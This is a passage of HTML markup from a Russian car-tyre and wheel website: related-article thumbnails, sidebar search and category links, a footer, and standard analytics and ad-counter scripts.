data-srcset="https://sp-ao.shortpixel.ai/client/to_auto,q_glossy,ret_img,w_448/https://kolesadom.ru/wp-content/uploads/2018/04/kak-pravilno-stavit-shiny-asimmetrichnym-risunkom.jpg 448w, https://sp-ao.shortpixel.ai/client/to_auto,q_glossy,ret_img,w_370/https://kolesadom.ru/wp-content/uploads/2018/04/kak-pravilno-stavit-shiny-asimmetrichnym-risunkom-370x254.jpg 370w" data-sizes="(max-width: 320px) 100vw, 320px" title="Как правильно ставить шины с асимметричным рисунком" /></a></div><div class="post-card__title"><a href='/kak-pravilno-stavit-shiny-asimmetrichnym-risunkom/'>Как правильно ставить шины с асимметричным рисунком</a></div></div><div class="post-card post-card--related"><div class="post-card__thumbnail"><a href='/remontnye-shipy-tekom-prostoj-sposob-vosstanovlenija-oshipovki/'><noscript><img width="335" height="220" src="https://sp-ao.shortpixel.ai/client/to_auto,q_glossy,ret_img,w_335,h_220/https://kolesadom.ru/wp-content/uploads/2020/11/picture4.png" class="attachment-reboot_small size-reboot_small wp-post-image" alt="Ремонтные шипы Теком: простой способ восстановления ошиповки" decoding="async" srcset="https://sp-ao.shortpixel.ai/client/to_auto,q_glossy,ret_img,w_624/https://kolesadom.ru/wp-content/uploads/2020/11/picture4.png 624w, https://sp-ao.shortpixel.ai/client/to_auto,q_glossy,ret_img,w_370/https://kolesadom.ru/wp-content/uploads/2020/11/picture4-370x243.png 370w" sizes="(max-width: 335px) 100vw, 335px" title="Ремонтные шипы Теком: простой способ восстановления ошиповки" /></noscript><img width="335" height="220" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20335%20220%22%3E%3C/svg%3E' data-src="https://sp-ao.shortpixel.ai/client/to_auto,q_glossy,ret_img,w_335,h_220/https://kolesadom.ru/wp-content/uploads/2020/11/picture4.png" class="lazyload attachment-reboot_small size-reboot_small wp-post-image" alt="Ремонтные шипы Теком: простой способ восстановления ошиповки" decoding="async" data-srcset="https://sp-ao.shortpixel.ai/client/to_auto,q_glossy,ret_img,w_624/https://kolesadom.ru/wp-content/uploads/2020/11/picture4.png 624w, https://sp-ao.shortpixel.ai/client/to_auto,q_glossy,ret_img,w_370/https://kolesadom.ru/wp-content/uploads/2020/11/picture4-370x243.png 370w" data-sizes="(max-width: 335px) 100vw, 335px" title="Ремонтные шипы Теком: простой способ восстановления ошиповки" /></a></div><div class="post-card__title"><a href='/remontnye-shipy-tekom-prostoj-sposob-vosstanovlenija-oshipovki/'>Ремонтные шипы Теком: простой способ восстановления ошиповки</a></div></div><div class="post-card post-card--related"><div class="post-card__thumbnail"><a href='/kriterii-vybora-akkumuljatora-dlja-lichnogo-avtomobilja/'><noscript><img width="220" height="220" src="https://sp-ao.shortpixel.ai/client/to_auto,q_glossy,ret_img,w_220,h_220/https://kolesadom.ru/wp-content/uploads/2019/10/d526e3cb6a5011e9923950e5493d1ea4_d526e3cc6a5011e9923950e5493d1ea4-600x600.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="Критерии выбора аккумулятора для личного автомобиля" decoding="async" srcset="https://sp-ao.shortpixel.ai/client/to_auto,q_glossy,ret_img,w_600/https://kolesadom.ru/wp-content/uploads/2019/10/d526e3cb6a5011e9923950e5493d1ea4_d526e3cc6a5011e9923950e5493d1ea4-600x600.jpg 600w, https://sp-ao.shortpixel.ai/client/to_auto,q_glossy,ret_img,w_150/https://kolesadom.ru/wp-content/uploads/2019/10/d526e3cb6a5011e9923950e5493d1ea4_d526e3cc6a5011e9923950e5493d1ea4-600x600-150x150.jpg 150w, https://sp-ao.shortpixel.ai/client/to_auto,q_glossy,ret_img,w_370/https://kolesadom.ru/wp-content/uploads/2019/10/d526e3cb6a5011e9923950e5493d1ea4_d526e3cc6a5011e9923950e5493d1ea4-600x600-370x370.jpg 370w" sizes="(max-width: 220px) 100vw, 220px" title="Критерии выбора аккумулятора для личного автомобиля" /></noscript><img width="220" height="220" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20220%20220%22%3E%3C/svg%3E' data-src="https://sp-ao.shortpixel.ai/client/to_auto,q_glossy,ret_img,w_220,h_220/https://kolesadom.ru/wp-content/uploads/2019/10/d526e3cb6a5011e9923950e5493d1ea4_d526e3cc6a5011e9923950e5493d1ea4-600x600.jpg" class="lazyload attachment-reboot_small size-reboot_small wp-post-image" alt="Критерии выбора аккумулятора для личного автомобиля" decoding="async" data-srcset="https://sp-ao.shortpixel.ai/client/to_auto,q_glossy,ret_img,w_600/https://kolesadom.ru/wp-content/uploads/2019/10/d526e3cb6a5011e9923950e5493d1ea4_d526e3cc6a5011e9923950e5493d1ea4-600x600.jpg 600w, https://sp-ao.shortpixel.ai/client/to_auto,q_glossy,ret_img,w_150/https://kolesadom.ru/wp-content/uploads/2019/10/d526e3cb6a5011e9923950e5493d1ea4_d526e3cc6a5011e9923950e5493d1ea4-600x600-150x150.jpg 150w, https://sp-ao.shortpixel.ai/client/to_auto,q_glossy,ret_img,w_370/https://kolesadom.ru/wp-content/uploads/2019/10/d526e3cb6a5011e9923950e5493d1ea4_d526e3cc6a5011e9923950e5493d1ea4-600x600-370x370.jpg 370w" data-sizes="(max-width: 220px) 100vw, 220px" title="Критерии выбора аккумулятора для личного автомобиля" /></a></div><div class="post-card__title"><a href='/kriterii-vybora-akkumuljatora-dlja-lichnogo-avtomobilja/'>Критерии выбора аккумулятора для личного автомобиля</a></div></div><div class="post-card post-card--related"><div class="post-card__thumbnail"><a href='/vse-razmere-avtomobilnyh-koles/'><noscript><img width="292" height="200" src="https://sp-ao.shortpixel.ai/client/to_auto,q_glossy,ret_img,w_292,h_200/https://kolesadom.ru/wp-content/uploads/2018/01/vse-razmere-avtomobilnyh-koles.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="Все о размере автомобильных колес" decoding="async" title="Все о размере автомобильных колес" /></noscript><img width="292" height="200" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20292%20200%22%3E%3C/svg%3E' data-src="https://sp-ao.shortpixel.ai/client/to_auto,q_glossy,ret_img,w_292,h_200/https://kolesadom.ru/wp-content/uploads/2018/01/vse-razmere-avtomobilnyh-koles.jpg" class="lazyload attachment-reboot_small size-reboot_small wp-post-image" alt="Все о размере автомобильных колес" decoding="async" title="Все о размере автомобильных колес" /></a></div><div class="post-card__title"><a href='/vse-razmere-avtomobilnyh-koles/'>Все о размере автомобильных колес</a></div></div><div class="post-card post-card--related"><div class="post-card__thumbnail"><a href='/chem-otlichajutsja-diski-avtomobilej-vaz-mezhdu-soboj/'><noscript><img width="319" height="220" src="https://sp-ao.shortpixel.ai/client/to_auto,q_glossy,ret_img,w_319,h_220/https://kolesadom.ru/wp-content/uploads/2018/05/chem-otlichajutsja-diski-avtomobilej-vaz-mezhdu-soboj.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="Чем отличаются диски автомобилей ВАЗ, фото" decoding="async" srcset="https://sp-ao.shortpixel.ai/client/to_auto,q_glossy,ret_img,w_448/https://kolesadom.ru/wp-content/uploads/2018/05/chem-otlichajutsja-diski-avtomobilej-vaz-mezhdu-soboj.jpg 448w, https://sp-ao.shortpixel.ai/client/to_auto,q_glossy,ret_img,w_370/https://kolesadom.ru/wp-content/uploads/2018/05/chem-otlichajutsja-diski-avtomobilej-vaz-mezhdu-soboj-370x255.jpg 370w" sizes="(max-width: 319px) 100vw, 319px" title="Чем отличаются диски автомобилей ВАЗ между собой" /></noscript><img width="319" height="220" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20319%20220%22%3E%3C/svg%3E' data-src="https://sp-ao.shortpixel.ai/client/to_auto,q_glossy,ret_img,w_319,h_220/https://kolesadom.ru/wp-content/uploads/2018/05/chem-otlichajutsja-diski-avtomobilej-vaz-mezhdu-soboj.jpg" class="lazyload attachment-reboot_small size-reboot_small wp-post-image" alt="Чем отличаются диски автомобилей ВАЗ, фото" decoding="async" data-srcset="https://sp-ao.shortpixel.ai/client/to_auto,q_glossy,ret_img,w_448/https://kolesadom.ru/wp-content/uploads/2018/05/chem-otlichajutsja-diski-avtomobilej-vaz-mezhdu-soboj.jpg 448w, https://sp-ao.shortpixel.ai/client/to_auto,q_glossy,ret_img,w_370/https://kolesadom.ru/wp-content/uploads/2018/05/chem-otlichajutsja-diski-avtomobilej-vaz-mezhdu-soboj-370x255.jpg 370w" data-sizes="(max-width: 319px) 100vw, 319px" title="Чем отличаются диски автомобилей ВАЗ между собой" /></a></div><div class="post-card__title"><a href='/chem-otlichajutsja-diski-avtomobilej-vaz-mezhdu-soboj/'>Чем отличаются диски автомобилей ВАЗ между собой</a></div></div></div></div></main><!-- #main --></div><!-- #primary --><aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar"><div class="sticky-sidebar js-sticky-sidebar"><div id="execphp-9" class="widget widget_execphp"><div class="widget-header">Поиск</div><div class="execphpwidget"><div class="ya-site-form ya-site-form_inited_no" onclick="return {'action':'https://yandex.ru/search/site/','arrow':false,'bg':'#999999','fontsize':12,'fg':'#000000','language':'ru','logo':'rb','publicname':'Поиск','suggest':true,'target':'_blank','tld':'ru','type':2,'usebigdictionary':true,'searchid':2341415,'input_fg':'#000000','input_bg':'#ffffff','input_fontStyle':'normal','input_fontWeight':'normal','input_placeholder':'Что ищем','input_placeholderColor':'#000000','input_borderColor':'#7f9db9'}"><form action="https://yandex.ru/search/site/" method="get" target="_blank" accept-charset="utf-8"><input type="hidden" name="searchid" value="2341415"/><input type="hidden" name="l10n" value="ru"/><input type="hidden" name="reqenc" value=""/><input type="search" name="text" value=""/><input type="submit" value="Найти"/></form></div><script defer src="[data-uri]"></script></div></div><div id="execphp-4" class="widget widget_execphp"><div class="execphpwidget"> <!-- f698cd36 --> <!-- 52291ecf --> <script defer src="[data-uri]"></script> <script defer src="[data-uri]"></script> <script defer src="https://adcounter7.uptolike.com/counter.js?sid=st3ed369c94f5fc0618f4f76a53d2dcf7ba851e398" type="text/javascript"></script> <!-- f698cd36 --></div></div><div id="categories-2" class="widget widget_categories"><div class="widget-header">Рубрики</div><ul><li class="cat-item cat-item-303"><a href='/category/diagnostika-i-remont/'>Диагностика и ремонт</a></li><li class="cat-item cat-item-1"><a href='/category/diski/'>Диски</a></li><li class="cat-item cat-item-3"><a href='/category/shiny/'>Шины</a></li><li class="cat-item cat-item-6"><a href='/category/kolesa/'>Колеса</a></li><li class="cat-item cat-item-7"><a href='/category/rekomendacii-jekspertov/'>Рекомендации экспертов</a></li><li class="cat-item cat-item-8"><a href='/category/rejtingi-sravnenija/'>Рейтинги, сравнения</a></li><li class="cat-item cat-item-9"><a href='/category/otzyvy/'>Отзывы</a></li><li class="cat-item cat-item-10"><a href='/category/jeto-nado-znat/'>Это надо знать</a></li><li class="cat-item cat-item-11"><a href='/category/rejtingi-sravnenija/novosti-partnerov/'>Новости партнеров</a></li><li class="cat-item cat-item-15"><a href='/category/kolesa/uhod-za-kolesami/'>Уход за колесами</a></li><li class="cat-item cat-item-278"><a href='/category/remont/'>Ремонт</a></li></ul></div><div id="wpshop_widget_articles-2" class="widget widget_wpshop_widget_articles"><div class="widget-header">Интересные статьи</div><div class="widget-articles"><article class="post-card post-card--vertical"><div class="post-card__thumbnail"> <a href='/toplivnyj-filtr-prednaznachenie-raznovidnosti/'> <noscript><img width="335" height="196" src="https://sp-ao.shortpixel.ai/client/to_auto,q_glossy,ret_img,w_335,h_196/https://kolesadom.ru/wp-content/uploads/2021/04/picture44.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="Топливный фильтр: предназначение, разновидности" decoding="async" srcset="https://sp-ao.shortpixel.ai/client/to_auto,q_glossy,ret_img,w_624/https://kolesadom.ru/wp-content/uploads/2021/04/picture44.jpg 624w, https://sp-ao.shortpixel.ai/client/to_auto,q_glossy,ret_img,w_370/https://kolesadom.ru/wp-content/uploads/2021/04/picture44-370x216.jpg 370w" sizes="(max-width: 335px) 100vw, 335px" title="Топливный фильтр: предназначение, разновидности" /></noscript><img width="335" height="196" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20335%20196%22%3E%3C/svg%3E' data-src="https://sp-ao.shortpixel.ai/client/to_auto,q_glossy,ret_img,w_335,h_196/https://kolesadom.ru/wp-content/uploads/2021/04/picture44.jpg" class="lazyload attachment-reboot_small size-reboot_small wp-post-image" alt="Топливный фильтр: предназначение, разновидности" decoding="async" data-srcset="https://sp-ao.shortpixel.ai/client/to_auto,q_glossy,ret_img,w_624/https://kolesadom.ru/wp-content/uploads/2021/04/picture44.jpg 624w, https://sp-ao.shortpixel.ai/client/to_auto,q_glossy,ret_img,w_370/https://kolesadom.ru/wp-content/uploads/2021/04/picture44-370x216.jpg 370w" data-sizes="(max-width: 335px) 100vw, 335px" title="Топливный фильтр: предназначение, разновидности" /> <span class="post-card__category">Рекомендации экспертов</span></a></div><div class="post-card__body"><div class="post-card__title"><a href='/toplivnyj-filtr-prednaznachenie-raznovidnosti/'>Топливный фильтр: предназначение, разновидности</a></div></div></article><article class="post-card post-card--vertical"><div class="post-card__thumbnail"> <a href='/diski-arbuzy-na-vaz-podbor-razmerov-i-varianty-dizajna/'> <noscript><img width="330" height="220" src="https://sp-ao.shortpixel.ai/client/to_auto,q_glossy,ret_img,w_330,h_220/https://kolesadom.ru/wp-content/uploads/2019/09/arbuznyj-dizajn-koljos-2.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="Арбузный дизайн колёс" decoding="async" srcset="https://sp-ao.shortpixel.ai/client/to_auto,q_glossy,ret_img,w_865/https://kolesadom.ru/wp-content/uploads/2019/09/arbuznyj-dizajn-koljos-2.jpg 865w, https://sp-ao.shortpixel.ai/client/to_auto,q_glossy,ret_img,w_768/https://kolesadom.ru/wp-content/uploads/2019/09/arbuznyj-dizajn-koljos-2-768x511.jpg 768w, https://sp-ao.shortpixel.ai/client/to_auto,q_glossy,ret_img,w_370/https://kolesadom.ru/wp-content/uploads/2019/09/arbuznyj-dizajn-koljos-2-370x246.jpg 370w, https://sp-ao.shortpixel.ai/client/to_auto,q_glossy,ret_img,w_272/https://kolesadom.ru/wp-content/uploads/2019/09/arbuznyj-dizajn-koljos-2-272x182.jpg 272w" sizes="(max-width: 330px) 100vw, 330px" title="Диски арбузы на ВАЗ: подбор размеров и варианты дизайна" /></noscript><img width="330" height="220" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20330%20220%22%3E%3C/svg%3E' data-src="https://sp-ao.shortpixel.ai/client/to_auto,q_glossy,ret_img,w_330,h_220/https://kolesadom.ru/wp-content/uploads/2019/09/arbuznyj-dizajn-koljos-2.jpg" class="lazyload attachment-reboot_small size-reboot_small wp-post-image" alt="Арбузный дизайн колёс" decoding="async" data-srcset="https://sp-ao.shortpixel.ai/client/to_auto,q_glossy,ret_img,w_865/https://kolesadom.ru/wp-content/uploads/2019/09/arbuznyj-dizajn-koljos-2.jpg 865w, https://sp-ao.shortpixel.ai/client/to_auto,q_glossy,ret_img,w_768/https://kolesadom.ru/wp-content/uploads/2019/09/arbuznyj-dizajn-koljos-2-768x511.jpg 768w, https://sp-ao.shortpixel.ai/client/to_auto,q_glossy,ret_img,w_370/https://kolesadom.ru/wp-content/uploads/2019/09/arbuznyj-dizajn-koljos-2-370x246.jpg 370w, https://sp-ao.shortpixel.ai/client/to_auto,q_glossy,ret_img,w_272/https://kolesadom.ru/wp-content/uploads/2019/09/arbuznyj-dizajn-koljos-2-272x182.jpg 272w" data-sizes="(max-width: 330px) 100vw, 330px" title="Диски арбузы на ВАЗ: подбор размеров и варианты дизайна" /> <span class="post-card__category">Диски</span></a></div><div class="post-card__body"><div class="post-card__title"><a href='/diski-arbuzy-na-vaz-podbor-razmerov-i-varianty-dizajna/'>Диски арбузы на ВАЗ: подбор размеров и варианты дизайна</a></div></div></article><article class="post-card post-card--vertical"><div class="post-card__thumbnail"> <a href='/kolesa-na-hendaj-akcent/'> <noscript><img width="293" height="220" src="https://sp-ao.shortpixel.ai/client/to_auto,q_glossy,ret_img,w_293,h_220/https://kolesadom.ru/wp-content/uploads/2019/11/1-1.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="Колеса на Хендай Акцент" decoding="async" srcset="https://sp-ao.shortpixel.ai/client/to_auto,q_glossy,ret_img,w_914/https://kolesadom.ru/wp-content/uploads/2019/11/1-1.jpg 914w, https://sp-ao.shortpixel.ai/client/to_auto,q_glossy,ret_img,w_768/https://kolesadom.ru/wp-content/uploads/2019/11/1-1-768x576.jpg 768w, https://sp-ao.shortpixel.ai/client/to_auto,q_glossy,ret_img,w_370/https://kolesadom.ru/wp-content/uploads/2019/11/1-1-370x278.jpg 370w" sizes="(max-width: 293px) 100vw, 293px" title="Колеса на Хендай Акцент" /></noscript><img width="293" height="220" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20293%20220%22%3E%3C/svg%3E' data-src="https://sp-ao.shortpixel.ai/client/to_auto,q_glossy,ret_img,w_293,h_220/https://kolesadom.ru/wp-content/uploads/2019/11/1-1.jpg" class="lazyload attachment-reboot_small size-reboot_small wp-post-image" alt="Колеса на Хендай Акцент" decoding="async" data-srcset="https://sp-ao.shortpixel.ai/client/to_auto,q_glossy,ret_img,w_914/https://kolesadom.ru/wp-content/uploads/2019/11/1-1.jpg 914w, https://sp-ao.shortpixel.ai/client/to_auto,q_glossy,ret_img,w_768/https://kolesadom.ru/wp-content/uploads/2019/11/1-1-768x576.jpg 768w, https://sp-ao.shortpixel.ai/client/to_auto,q_glossy,ret_img,w_370/https://kolesadom.ru/wp-content/uploads/2019/11/1-1-370x278.jpg 370w" data-sizes="(max-width: 293px) 100vw, 293px" title="Колеса на Хендай Акцент" /> <span class="post-card__category">Колеса</span></a></div><div class="post-card__body"><div class="post-card__title"><a href='/kolesa-na-hendaj-akcent/'>Колеса на Хендай Акцент</a></div></div></article><article class="post-card post-card--vertical"><div class="post-card__thumbnail"> <a href='/vybor-letnih-shin-na-audi-a4/'> <noscript><img width="293" height="220" src="https://sp-ao.shortpixel.ai/client/to_auto,q_glossy,ret_img,w_293,h_220/https://kolesadom.ru/wp-content/uploads/2022/02/picture72.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="Выбор летних шин на Ауди А4" decoding="async" srcset="https://sp-ao.shortpixel.ai/client/to_auto,q_glossy,ret_img,w_624/https://kolesadom.ru/wp-content/uploads/2022/02/picture72.jpg 624w, https://sp-ao.shortpixel.ai/client/to_auto,q_glossy,ret_img,w_370/https://kolesadom.ru/wp-content/uploads/2022/02/picture72-370x278.jpg 370w" sizes="(max-width: 293px) 100vw, 293px" title="Выбор летних шин на Ауди А4" /></noscript><img width="293" height="220" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20293%20220%22%3E%3C/svg%3E' data-src="https://sp-ao.shortpixel.ai/client/to_auto,q_glossy,ret_img,w_293,h_220/https://kolesadom.ru/wp-content/uploads/2022/02/picture72.jpg" class="lazyload attachment-reboot_small size-reboot_small wp-post-image" alt="Выбор летних шин на Ауди А4" decoding="async" data-srcset="https://sp-ao.shortpixel.ai/client/to_auto,q_glossy,ret_img,w_624/https://kolesadom.ru/wp-content/uploads/2022/02/picture72.jpg 624w, https://sp-ao.shortpixel.ai/client/to_auto,q_glossy,ret_img,w_370/https://kolesadom.ru/wp-content/uploads/2022/02/picture72-370x278.jpg 370w" data-sizes="(max-width: 293px) 100vw, 293px" title="Выбор летних шин на Ауди А4" /> <span class="post-card__category">Шины</span></a></div><div class="post-card__body"><div class="post-card__title"><a href='/vybor-letnih-shin-na-audi-a4/'>Выбор летних шин на Ауди А4</a></div></div></article><article class="post-card post-card--vertical"><div class="post-card__thumbnail"> <a href='/kak-vybrat-bolty-gajki-dlja-lityh-diskov/'> <noscript><img width="287" height="200" src="https://sp-ao.shortpixel.ai/client/to_auto,q_glossy,ret_img,w_287,h_200/https://kolesadom.ru/wp-content/uploads/2018/01/kak-vybrat-bolty-gajki-dlja-lityh-diskov.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="Как выбрать болты и гайки для литых дисков фото" decoding="async" title="Как выбрать болты и гайки для литых дисков" /></noscript><img width="287" height="200" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20287%20200%22%3E%3C/svg%3E' data-src="https://sp-ao.shortpixel.ai/client/to_auto,q_glossy,ret_img,w_287,h_200/https://kolesadom.ru/wp-content/uploads/2018/01/kak-vybrat-bolty-gajki-dlja-lityh-diskov.jpg" class="lazyload attachment-reboot_small size-reboot_small wp-post-image" alt="Как выбрать болты и гайки для литых дисков фото" decoding="async" title="Как выбрать болты и гайки для литых дисков" /> <span class="post-card__category">Рекомендации экспертов</span></a></div><div class="post-card__body"><div class="post-card__title"><a href='/kak-vybrat-bolty-gajki-dlja-lityh-diskov/'>Как выбрать болты и гайки для литых дисков</a></div></div></article><article class="post-card post-card--vertical"><div class="post-card__thumbnail"> <a href='/shiny-bridzhstoun/'> <noscript><img width="283" height="200" src="https://sp-ao.shortpixel.ai/client/to_auto,q_glossy,ret_img,w_283,h_200/https://kolesadom.ru/wp-content/uploads/2018/03/shiny-bridzhstoun.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="Шины Бриджстоун фото" decoding="async" title="Шины Бриджстоун" /></noscript><img width="283" height="200" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20283%20200%22%3E%3C/svg%3E' data-src="https://sp-ao.shortpixel.ai/client/to_auto,q_glossy,ret_img,w_283,h_200/https://kolesadom.ru/wp-content/uploads/2018/03/shiny-bridzhstoun.jpg" class="lazyload attachment-reboot_small size-reboot_small wp-post-image" alt="Шины Бриджстоун фото" decoding="async" title="Шины Бриджстоун" /> <span class="post-card__category">Шины</span></a></div><div class="post-card__body"><div class="post-card__title"><a href='/shiny-bridzhstoun/'>Шины Бриджстоун</a></div></div></article></div></div><div id="execphp-11" class="widget widget_execphp"><div class="execphpwidget"><!-- Yandex.RTB R-A-418889-23 --><div id="yandex_rtb_R-A-418889-23"></div> <script defer src="[data-uri]"></script></div></div></div></aside><!-- #secondary --></div><!--.site-content-inner--></div><!--.site-content--><div class="site-footer-container site-footer-container--disable-sticky"><div class="footer-navigation fixed" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="main-navigation-inner full"><div class="menu-shiny-container"><ul id="footer_menu" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52"><a href='/category/shiny/'>Шины</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53"><a href='/category/diski/'>Диски</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129"><a href='/category/kolesa/'>Колеса</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-276"><a href='/category/rekomendacii-jekspertov/'>Рекомендации экспертов</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-277"><a href='/category/rejtingi-sravnenija/'>Рейтинги, сравнения</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-538"><a href='/category/otzyvy/'>Отзывы</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3759"><a href='/forum/'>Форум</a></li></ul></div></div></div><!--footer-navigation--><footer id="colophon" class="site-footer site-footer--style-gray fixed"><div class="site-footer-inner fixed"><div class="footer-bottom"><div class="footer-info"> © 2025 КолесаДом<div class="menu2" style="float:right;"> <a href='/politika-konfidencialnosti/' target='_blanck' style='padding-right: 30px;'>Политика конфиденциальности</a> <a href='/karta-sajta/' target='_blanck' style='padding-right: 30px;'>Карта сайта</a></div></div></div></footer><!--.site-footer--></div> <button type="button" class="scrolltop js-scrolltop" data-mob="on"></button></div><!-- #page --> <noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script defer data-noptimize="1" src='https://kolesadom.ru/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.12'></script> <script defer src="[data-uri]"></script> <script defer type="text/javascript" src="https://kolesadom.ru/wp-content/plugins/bbpress/templates/default/js/editor.min.js?ver=2.6.11" id="bbpress-editor-js"></script> <script defer id="reboot-scripts-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://kolesadom.ru/wp-content/themes/reboot/assets/js/scripts.min.js?ver=1.4.9" id="reboot-scripts-js"></script> <script defer id="q2w3_fixed_widget-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://kolesadom.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script> <script defer type="text/javascript" src="https://kolesadom.ru/wp-content/cache/autoptimize/js/autoptimize_single_7dc8804fc1215403ab665b31418c7b7d.js?ver=1.2.6" id="wprt-script-js"></script> <!-- Google Analytics Local by Clearfy --> <script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
            (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
            m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
            })(window,document,'script','https://kolesadom.ru/wp-content/uploads/wga-cache/local-ga.js','ga');
ga('create', 'UA-116495025-1', 'auto');
ga('send', 'pageview');
setTimeout("ga('send','event','adjusted bounce rate','15 seconds')",15000);</script> <!-- end Google Analytics Local by Clearfy --> <!-- Global site tag (gtag.js) - Google Analytics --> <script defer src="https://www.googletagmanager.com/gtag/js?id=UA-147628943-2"></script> <script defer src="[data-uri]"></script> <!-- Yandex.Metrika counter --> <script defer src="[data-uri]"></script> <noscript><div><img src="https://mc.yandex.ru/watch/47548897" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5786b17404804f77b7f02cfc61666502","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>